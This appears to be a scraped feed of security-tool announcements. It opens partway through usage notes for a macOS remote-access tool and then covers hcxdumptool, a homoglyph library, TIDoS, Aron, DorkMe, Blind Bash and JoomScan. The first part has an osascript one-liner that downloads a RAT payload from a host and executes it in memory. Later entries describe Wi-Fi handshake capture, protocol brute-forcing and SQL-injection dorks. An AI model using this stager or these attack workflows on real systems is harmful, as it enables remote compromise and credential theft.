protocol = request.transport._protocol

Usage
  • Start the server:
python3 server.py 
[2018-07-16 14:39:14 -0700] [28381] [INFO] Goin' Fast @ https://0.0.0.0:443
By default, the server will bind to 0.0.0.0 on port 443. This is an alias meaning that it will be listening on all IPv4 addresses on the machine. You don't actually browse to https://0.0.0.0:443 in your browser. Instead, you'll browse to either https://localhost:443 if you're on the same machine that's running the server, or you can browse to any of the IPv4 addresses on the machine that's running the server. You could also browse to the IP address you specified in server_ip = '192.168.0.119' in the installation section.
  • Browse to the server with any modern web browser
  • Create a new user:

  • Create a new payload:
  • Use the attacks_api to host the new file (this will eventually get updated with a GUI):
# assuming we created a payload in our local '/tmp' directory
curl -X POST'{"port":8080, "directory":"/tmp"}' https://192.168.0.119/api/v1.0/attacks/host_file
This will start a python simple web server in the /tmp directory on port 8080.
  • Pull down and execute payload in memory:
osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://192.168.0.119:8080/apfell-jxa')),$.NSUTF8StringEncoding)));" 
  • Interact with the new RAT:


Hcxdumptool - Small Tool To Capture Packets From Wlan Devices

$
0
0

Small tool to capture packets from wlan devices. After capturing, upload the "uncleaned" cap here (https://wpa-sec.stanev.org/?submit) to see if your ap or the client is vulnerable by using common wordlists. Convert the cap to hccapx and/or to WPA-PMKID-PBKDF2 hashline (16800) with hcxpcaptool (hcxtools) and check if wlan-key or plainmasterkey was transmitted unencrypted.

Brief description
Stand-alone binary - designed to run on Raspberry Pi's with installed Arch Linux. It should work on other Linux systems (notebooks, desktops) and distributions, too.

Detailed description
ToolDescription
hcxdumptoolTool to run several tests to determine if access points or clients are vulnerable
pioffTurns Raspberry Pi off via GPIO switch

Compile
Simply run:
make
make install (as super user)
or (with GPIO support - hardware mods required)
make GPIOSUPPORT=on
make GPIOSUPPORT=on install (as super user)

Requirements
  • Operatingsystem: Arch Linux (strict), Kernel >= 4.14 (strict). It should work on other Linux systems (notebooks, desktops) and distributions, too (no support for other distributions). Don't use Kernel 4.4 (rt2x00 driver regression)
  • libpthread and pthread-dev installed
  • Raspberry Pi: additionally libwiringpi and wiringpi dev installed (Raspberry Pi GPIO support)
  • Chipset must be able to run in monitor mode (strict by: ip and iw). Recommended: RALINK chipset (good receiver sensitivity), rt2x00 driver (stable and fast)
  • Raspberry Pi A, B, A+, B+ (Recommended: A+ = very low power consumption or B+), but notebooks and desktops could work, too.
  • GPIO hardware mod recommended

Supported adapters (strict)
  • USB ID 148f:7601 Ralink Technology, Corp. MT7601U Wireless Adapter
  • USB ID 148f:3070 Ralink Technology, Corp. RT2870/RT3070 Wireless Adapter
  • USB ID 148f:5370 Ralink Technology, Corp. RT5370 Wireless Adapter
  • USB ID 0bda:8187 Realtek Semiconductor Corp. RTL8187 Wireless Adapter
  • USB ID 0bda:8189 Realtek Semiconductor Corp. RTL8187B Wireless 802.11g 54Mbps Network Adapter

Useful scripts
ScriptDescription
bash_profileAutostart for Raspberry Pi (copy to /root/.bash_profile)
pireadcardBack up a Pi SD card
piwritecardRestore a Pi SD card
makemonnbExample script to activate monitor mode
killmonnbExample script to deactivate monitor mode

Hardware mod - see docs gpiowait.odg (hcxdumptool)
LED flashes 5 times if hcxdumptool successfully started
LED flashes every 5 seconds if everything is fine
Press push button at least > 5 seconds until LED turns on (LED turns on if hcxdumptool terminates)
Green ACT LED flashes 10 times
Raspberry Pi turned off and can be disconnected from power supply
Do not use hcxdumptool and hcxpioff together!

Hardware mod - see docs gpiowait.odg (hcxpioff)
LED flashes every 10 seconds 2 times if hcxpioff successfully started
Press push button at least > 10 seconds until LED turns on (hcxpioff will shut down Raspberry Pi safely)
Green ACT LED flashes 10 times
Raspberry Pi turned off and can be disconnected from power supply
Do not use hcxdumptool or hcxpioff together!

Warning
You must use hcxdumptool only on networks you have permission to do this, because
  • hcxdumptool is able to prevent complete wlan traffic
  • hcxdumptool is able to capture PMKIDs from access points (only one single PMKID from an access point required)
  • hcxdumptool is able to capture handshakes from not connected clients (only one single M2 from the client is required)
  • hcxdumptool is able to capture handshakes from 5GHz clients on 2.4GHz (only one single M2 from the client is required)
  • hcxdumptool is able to capture extended EAPOL (RADIUS, GSM-SIM, WPS)
  • hcxdumptool is able to capture passwords from the wlan traffic
  • hcxdumptool is able to capture plainmasterkeys from the wlan traffic
  • hcxdumptool is able to capture usernames and identities from the wlan traffic


Homoglyphs - Get Similar Letters, Convert To ASCII, Detect Possible Languages And UTF-8 Group

$
0
0

Homoglyphs -- python library for getting homoglyphs and converting to ASCII.

Features
It's smarter version of confusable_homoglyphs:
  • Autodect or manual choosing category (aliases from ISO 15924).
  • Auto or manual load only needed alphabets in memory.
  • Converting to ASCII.
  • More configurable.
  • More stable.

Installation
sudo pip install homoglyphs

Usage
Importing:
import homoglyphs as hg

Languages
#detect
hg.Languages.detect('w')
# {'pl', 'da', 'nl', 'fi', 'cz', 'sr', 'pt', 'it', 'en', 'es', 'sk', 'de', 'fr', 'ro'}
hg.Languages.detect('т')
# {'mk', 'ru', 'be', 'bg', 'sr'}
hg.Languages.detect('.')
# set()

# get alphabet for languages
hg.Languages.get_alphabet(['ru'])
# {'в', 'Ё', 'К', 'Т', ..., 'Р', 'З', 'Э'}

Categories
Categories -- (aliases from ISO 15924).
#detect
hg.Categories.detect('w')
# 'LATIN'
hg.Categories.detect('т')
# 'CYRILLIC'
hg.Categories.detect('.')
# 'COMMON'

# get alphabet for categories
hg.Categories.get_alphabet(['CYRILLIC'])
# {'ӗ', 'Ԍ', 'Ґ', 'Я', ..., 'Э', 'ԕ', 'ӻ'}

Homoglyphs
Get homoglyphs:
# get homoglyphs (latin alphabet initialized by default)
hg.Homoglyphs().get_combinations('q')
# ['q', '𝐪', '𝑞', '𝒒', '𝓆', '𝓺', '𝔮', '𝕢', '𝖖', '𝗊', '𝗾', '𝘲', '𝙦', '𝚚']
Alphabet loading:
# load alphabet on init by categories
homoglyphs = hg.Homoglyphs(categories=('LATIN', 'COMMON', 'CYRILLIC')) # alphabet loaded here
homoglyphs.get_combinations('гы')
# ['rы', 'гы', 'ꭇы', 'ꭈы', '𝐫ы', '𝑟ы', '𝒓ы', '𝓇ы', '𝓻ы', '𝔯ы', '𝕣ы', '𝖗ы', '𝗋ы', '𝗿ы', '𝘳ы', '𝙧ы', '𝚛ы']

# load alphabet on init by languages
homoglyphs = hg.Homoglyphs(languages={'ru', 'en'}) # alphabet will be loaded here
homoglyphs.get_combinations('гы')
# ['rы', 'гы']

# manual set alphabet on init # eng rus
homoglyphs = hg.Homoglyphs(alphabet='abc абс')
homoglyphs.get_combinations('с')
# ['c', 'с']

# load alphabet on demand
homoglyphs = hg.Homoglyphs(languages={'en'}, strategy=hg.STRATEGY_LOAD)
# ^ alphabet will be loaded here for "en" language
homoglyphs.get_combinations('гы')
# ^ alphabet will be loaded here for "ru" language
# ['rы', 'гы']
You can combine categories, languages, alphabet and any strategies as you want.

Converting glyphs to ASCII chars
homoglyphs = hg.Homoglyphs(languages={'en'}, strategy=hg.STRATEGY_LOAD)

# convert
homoglyphs.to_ascii('тест')
# ['tect']
homoglyphs.to_ascii('ХР123.') # this is cyrillic "х" and "р"
# ['XP123.', 'XPI23.', 'XPl23.']

# string with chars which can't be converted by default will be ignored
homoglyphs.to_ascii('лол')
# []

# you can set strategy for removing not converted non-ASCII chars from result
homoglyphs = hg.Homoglyphs(
languages={'en'},
strategy=hg.STRATEGY_LOAD,
ascii_strategy=hg.STRATEGY_REMOVE,
)
homoglyphs.to_ascii('лол')
# ['o']


TIDoS Framework - The Offensive Web Application Penetration Testing Framework

$
0
0

TIDoS Framework is a comprehensive web-app audit framework. let's keep this simple

Highlights :-
The main highlights of this framework is:
  • TIDoS Framework now boasts of a century+ of modules.
  • A complete versatile framework to cover up everything from Reconnaissance to Vulnerability Analysis.
  • Has 5 main phases, subdivided into 14 sub-phases consisting a total of 104 modules.
  • Reconnaissance Phase has 48 modules of its own (including active and passive recon, information disclosure modules).
  • Scanning & Enumeration Phase has got 15 modules (including port scans, WAF analysis, etc)
  • Vulnerability Analysis Phase has 36 modules (including most common vulnerabilites in action).
  • Exploits Castle has only 1 exploit. (purely developmental)
  • And finally, Auxillaries have got 4 modules. under dev.
  • All four phases each have a Auto-Awesome module which automates every module for you.
  • You just need the domain, and leave everything is to this tool.
  • TIDoS has full verbose out support, so you'll know whats going on.
  • Fully user friendly interaction environment. (no shits)


Installation :
  • Clone the repository locally and navigate there:
git clone https://github.com/theinfecteddrake/tidos-framework.git
cd tidos-framework
  • Install the dependencies:
chmod +x install
./install


Thats it! Now you are good to go! Now lets run the tool:
tidos

Getting Started :-
TIDoS is made to be comprehensive and versatile. It is a highly flexible framework where you just have to select and use modules.
But before that, you need to set your own API KEYS for various OSINT purposes. To do so, open up API_KEYS.py under files/ directory and set your own keys and access tokens for SHODAN, CENSYS, FULL CONTACT, GOOGLE and WHATCMS. Public API KEYS and ACCESS TOKENS for SHODAN and WHATCMS have been provided with the TIDoS release itself. You can still add your own... no harm!
Finally, as the framework opens up, enter the website name eg. http://www.example.com and let TIDoS lead you. Thats it! Its as easy as that.
Recommended:
  • Follow the order of the tool (Run in a schematic way).
    Reconnaissance ➣ Scanning & Enumeration ➣ Vulnerability Analysis
To update this tool, use tidos_updater.py module under tools/ folder.

Flawless Features :-
TIDoS Framework presently supports the following: and is under active development
  • Reconnaissance + OSINT
    • Passive Reconnaissance:
      • Nping Enumeration Via external APi
      • WhoIS Lookup Domain info gathering
      • GeoIP Lookup Pinpoint physical location
      • DNS Configuration Lookup DNSDump
      • Subdomains Lookup Indexed ones
      • Reverse DNS Lookup Host Instances
      • Reverse IP Lookup Hosts on same server
      • Subnets Enumeration Class Based
      • Domain IP History IP Instances
      • Web Links Gatherer Indexed ones
      • Google Search Manual search
      • Google Dorking (multiple modules) Automated
      • Email to Domain Resolver Email WhoIs
      • Wayback Machine Lookups Find Backups
      • Breached Email Check Pwned Email Accounts
      • Enumeration via Google Groups Emails Only
      • Check Alias Availability Social Networks
      • Find PasteBin Posts Domain Based
      • LinkedIn Gathering Employees & Company
      • Google Plus Gathering Domain Profiles
      • Public Contact Info Scraping FULL CONTACT
      • Censys Intel Gathering Domain Based
      • Threat Intelligence Gathering Bad IPs
    • Active Reconnaissance
      • Ping Enumeration Advanced
      • CMS Detection (185+ CMSs supported)IMPROVED
      • Advanced Traceroute IMPROVED
      • robots.txt and sitemap.xml Checker
      • Grab HTTP Headers Live Capture
      • Find HTTP Methods Allowed via OPTIONS
      • Detect Server Type IMPROVED
      • Examine SSL Certificate Absolute
      • Apache Status Disclosure Checks File Based
      • WebDAV HTTP Enumeration PROFIND & SEARCH
      • PHPInfo File Enumeration via Bruteforce
      • Comments Scraper Regex Based
      • Find Shared DNS Hosts Name Server Based
      • Alternate Sites Discovery User-Agent Based
      • Discover Interesting Files via Bruteforce
        • Common Backdoor Locations shells, etc.
        • Common Backup Locations .bak, .db, etc.
        • Common Password Locations .pgp, .skr, etc.
        • Common Proxy Path Configs. .pac, etc.
        • Common Dot Files .htaccess, .apache, etc
    • Information Disclosure
      • Credit Cards Disclosure If Plaintext
      • Email Harvester IMPROVED
      • Fatal Errors Enumeration Includes Full Path Disclosure
      • Internal IP Disclosure Signature Based
      • Phone Number Havester Signature Based
      • Social Security Number Harvester US Ones
  • Scanning & Enumeration
    • Remote Server WAF Enumeration Generic54 WAFs
    • Port Scanning Ingenious Modules
      • Simple Port Scanner via Socket Connections
      • TCP SYN Scan Highly reliable
      • TCP Connect Scan Highly Reliable
      • XMAS Flag Scan Reliable Only in LANs
      • Fin Flag Scan Reliable Only in LANs
      • Port Service Detector
    • Web Technology Enumeration Absolute
    • Operating System Fingerprinting IMPROVED
    • Banner Grabbing of Services via Open Ports
    • Interactive Scanning with NMap 16 preloaded modules
    • Enumeration Domain-Linked IPs Using CENSYS Database
    • Web and Links Crawlers
      • Depth 1 Indexed Uri Crawler
      • Depth 2 Single Page Crawler
      • Depth 3 Web Link Crawler
  • Vulnerability Analysis
    Web-Bugs & Server Misconfigurations
    • Insecure CORS Absolute
    • Same-Site Scripting Sub-domain based
    • Zone Transfer DNS Server based
    • Clickjacking
      • Frame-Busting Checks
      • X-FRAME-OPTIONS Header Checks
    • Security on Cookies
      • HTTPOnly Flag
      • Secure Flag
    • Cloudflare Misconfiguration Check
      • DNS Misconfiguration Checks
      • Online Database Lookup For Breaches
    • HTTP Strict Transport Security Usage
      • HTTPS Enabled but no HSTS
    • Domain Based Email Spoofing
      • Missing SPF Records
      • Missing DMARC Records
    • Host Header Injection
      • Port Based Over HTTP 80
      • X-Forwarded-For Header Injection
    • Security Headers Analysis Live Capture
    • Cross-Site Tracing HTTP TRACE Method
    • Session Fixation via Cookie Injection
    • Network Security Misconfig.
      • Checks for TELNET Enabled via Port 23
    Serious Web Vulnerabilities
    • File Inclusions
      • Local File Inclusion (LFI) Param based
      • Remote File Inclusion (RFI) IMPROVED
        • Parameter Based
        • Pre-loaded Path Based
    • OS Command InjectionLinux & Windows (RCE)
    • Path Traversal (Sensitive Paths)
    • Cross-Site Request Forgery Absolute
    • SQL Injection
      • Error Based Injection
        • Cookie Value Based
        • Referer Value Based
        • User-Agent Value Based
        • Auto-gathering IMPROVED
      • Blind Based Injection Crafted Payloads
        • Cookie Value Based
        • Referer Value Based
        • User-Agent Value Based
        • Auto-gathering IMPROVED
    • LDAP Injection Parameter Based
    • HTML Injection Parameter Based
    • Bash Command Injection ShellShock
    • XPATH Injection Parameter Based
    • Cross-Site Scripting IMPROVED
      • Cookie Value Based
      • Referer Value Based
      • User-Agent Value Based
      • Parameter Value Based Manual
    • Unvalidated URL Forwards Open Redirect
    • PHP Code Injection Windows + Linux
    • HTTP Response Splitting CRLF Injection
      • User-Agent Value Based
      • Parameter value Based Manual
    • Sub-domain Takeover 50+ Services
      • Single Sub-domain Manual
      • All Subdomains Automated
    Other
    • PlainText Protocol Default Credential Bruteforce
      • FTP Protocol Bruteforce
      • SSH Protocol Bruteforce
      • POP 2/3 Protocol Bruteforce
      • SQL Protocol Bruteforce
      • XMPP Protocol Bruteforce
      • SMTP Protocol Bruteforce
      • TELNET Protocol Bruteforce
  • Auxillary Modules
    • Hash Generator MD5, SHA1, SHA256, SHA512
    • String & Payload Encoder 7 Categories
    • Forensic Image Analysis Metadata Extraction
    • Web HoneyPot Probability ShodanLabs HoneyScore
  • Exploitationpurely developmental
    • ShellShock

Other Tools:
  • net_info.py - Displays information about your network. Located under tools/.
  • tidos_updater.py - Updates the framework to the latest release via signature matching. Located under `tools/'.

TIDoS In Action:


Version:
v1.6 [latest release] [#stable]

Upcoming:
There are some bruteforce modules to be added:
  • Some more of Enumeraton & Information Disclosure modules.
  • Lots more of OSINT & Stuff (let that be a suspense).
  • More of Auxillary Modules.
  • Some Exploits are too being worked on.

Known Bugs:
This version of TIDoS is purely developmental and is presently stable. There are bugs in resolving the [99] Back at various end-points which results in blind fall-backs. Though I have added global exception handling, still, there maybe bugs out there. Also TIDoS needs to develop more on logging all info displayed on the screen (help needed).

Disclaimer:
TIDoS is provided as a offensive web application audit framework. It has built-in modules which can reveal potential misconfigurations and vulnerabilties in web applications which could possibly be exploited maliciously.
THEREFORE, I AM NOT EXCLUSIVELY RESPONSIBLE FOR ANY MISUSE OF THIS TOOLKIT.


Aron - A GO Script For Finding Hidden GET & POST Parameters

$
0
0

Aron is a simple GO script for finding hidden GET & POST parameters with bruteforce.

Installation
$ git clone https://github.com/m4ll0k/Aron.git aron
$ cd aron
$ go get github.com/m4ll0k/printer
# now check if $GOPATH is set
$ go env | grep -i gopath
# if $GOPATH not set, try with:
$ export GOPATH=$HOME/go
$ go run aron.go
# OR
$ go build aron.go
$ cp aron /usr/bin/
$ aron

Usage
   ___                         
/ | _________ ___
/ /| | / ___/ __ \/ __\
/ ___ |/ / / /_/ / / / /
/_/ |_/_/ \____/_/ /_/ (v0.1.0 beta)
----------------------------
Momo (M4ll0k) Outaadi

Usage of aron:
-data="": Set post data
-get=false: Set get method
-post=false: Set post method
-url="": Set target URL
-wordlist="dict.txt": Set your wordlist
GET BRUTEFORCE:
$ go run aron.go -url http://www.test.com/index.php -get 
$ go run aron.go -url http://www.test.com/index.php<[?|id=1|id=1&]> -get
$ go run aron.go -url http://www.test.com/index.php<[?|id=1|id=1&]> -get -wordlist my_wordlist.txt
<[?|id=1|id=1&]>=> Possible end URL
ORNote: in this case aron need the wordlist path
$ aron -url http://www.test.com/index.php -get -wordlist path/wordlist.txt
$ aron -url http://www.test.com/index.php<[?|id=1|id=1&]> -get -wordlist path/wordlist.txt
POST BRUTEFORCE:
$ go run aron.go -url http://www.test.com/index.php -post 
$ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post
$ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post -data "user=1"
$ go run aron.go -url http://www.test.com/index.php<[?id=1]> -post -data "user=1" -wordlist my_wordlist
ORNote: in this case aron need the wordlist path
$ aron -url http://www.test.com/index.php -post -wordlist path/wordlist.txt
$ aron -url http://www.test.com/index.php<[?id=1]> -post -data "user=1" -wordlist path/wordlist.txt


DorkMe - Tool Designed With The Purpose Of Making Easier The Searching Of Vulnerabilities With Google Dorks

$
0
0

DorkMe is a tool designed with the purpose of making easier the searching of vulnerabilities with Google Dorks, such as SQL Injection vulnerabilities.DorkMe is a tool designed with the purpose of making easier the searching of vulnerabilities with Google Dorks, such as SQL Injection vulnerabilities.

Dependencies
 pip install -r requirements.txt
It is highly recommended to add more dorks for an effective search, keep reading to see how

Usage
python DorkMe.py --help

Examples:
python DorkMe.py --url target.com --dorks vulns -v (recommended for test)
python DorkMe.py --url target.com --dorks Deprecated,Info -v (multiple dorks)
python DorkMe.py --url target.com --dorks all -v (test all)

About
DorkMe is a tool designed with the purpose of making easier the searching of vulnerabilities with Google Dorks, such as SQL Injection vulnerabilities.
Any idea, failure etc please report to telegram: blueudp
dork folder contains -> dorks to search, result folder contains -> results of DorkMe execution
Tested in ParrotOS and Kali Linux 2.0

Beta Version
Remember DorkMe is beta, to avoid bans DorkMe wait about 1 minute on each request and 3 minutes every 100 requests

Add Dorks
If you want to add new dorks put it in one of the files in the dorks folder (preferable in its category), if it is not, you can add it to mydorks.txt. to add it: in the first line add the dork, in the second the severity: high , medium or low, and finally its description, look at the other files to do it correctly

EXAMPLE:
inurl:php?id= [enter]

high [enter]

SQLi [enter]

(space)

another dork

Contact:
Telegram: blueudp
Twitter: https://twitter.com/blueudp


Blind Bash - Obfuscate And Protect Your Bash Code

$
0
0

You can use this tool to obfuscate your bash code. The obfuscation is the best way to hide important things in your code.

This tool will give you blind & strong code , but everyone have knowledge in bash script can deobfuscate this code. So this obfuscation not %100 secure , don't let important things in your bash code just use this obfuscation for joking.

For What ?
The goal of this project is to make code hard to read by people with limited knowledge in Bash
For everyone love Coding & BASH.

ScreenShots


JoomScan 0.0.6 - OWASP Joomla Vulnerability Scanner Project

$
0
0

OWASP Joomla! Vulnerability Scanner (JoomScan) is an open source project, developed with the aim of automating the task of vulnerability detection and reliability assurance in Joomla CMS deployments. Implemented in Perl, this tool enables seamless and effortless scanning of Joomla installations, while leaving a minimal footprint with its lightweight and modular architecture. It not only detects known offensive vulnerabilities, but also is able to detect many misconfigurations and admin-level shortcomings that can be exploited by adversaries to compromise the system. Furthermore, OWASP JoomScan provides a user-friendly interface and compiles the final reports in both text and HTML formats for ease of use and minimization of reporting overheads.
OWASP JoomScan is included in Kali Linux distributions.

WHY OWASP JOOMSCAN ?
Automated ...
  • Version enumerator
  • Vulnerability enumerator (based on version)
  • Components enumerator (1209 most popular by default)
  • Components vulnerability enumerator (based on version)(+1030 exploit)
  • Firewall detector
  • Reporting to Text & HTML output
  • Finding common log files
  • Finding common backup files

INSTALL
git clone https://github.com/rezasp/joomscan.git
cd joomscan
perl joomscan.pl

JOOMSCAN ARGUMENTS
Usage: joomscan.pl [options]

--url | -u <URL> | The Joomla URL/domain to scan.
--enumerate-components | -ec | Try to enumerate components.

--cookie <String> | Set cookie.
--user-agent | -a <user-agent> | Use the specified User-Agent.
--random-agent | -r | Use a random User-Agent.
--timeout <time-out> | set timeout.
--about | About Author
--update | Update to the latest version.
--help | -h | This help screen.
--version | Output the current version and exit.

OWASP JOOMSCAN USAGE EXAMPLES
Do default checks...
perl joomscan.pl --url www.example.com

or
perl joomscan.pl -u www.example.com


Enumerate installed components...
perl joomscan.pl --url www.example.com --enumerate-components

or
perl joomscan.pl -u www.example.com --ec


Set cookie
perl joomscan.pl --url www.example.com --cookie "test=demo;"

Set user-agent
perl joomscan.pl --url www.example.com --user-agent "Googlebot/2.1 (+http://www.googlebot.com/bot.html)"

or
perl joomscan.pl -u www.example.com -a "Googlebot/2.1 (+http://www.googlebot.com/bot.html)"


Set random user-agent
perl joomscan.pl -u www.example.com --random-agent

or
perl joomscan.pl --url www.example.com -r


Update Joomscan...
perl joomscan.pl --update


PROJECT LEADERS
  • Mohammad Reza Espargham [ reza[dot]espargham[at]owasp[dot]org ]
  • Ali Razmjoo [ ali[dot]razmjoo[at]owasp[dot]org ]

OWASP JoomScan introduction (Youtube)


OWASP JoomScan 0.0.6 [#BHUSA]

  • Updated vulnerability databases
  • Added new module: Firewall Detector (supports detection of [CloudFlare, Incapsula, Shieldfy, Mod_Security])
  • Added exploit for com_joomanager
  • Updated list of common log paths
  • A few enhancements


Viewing all 5854 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>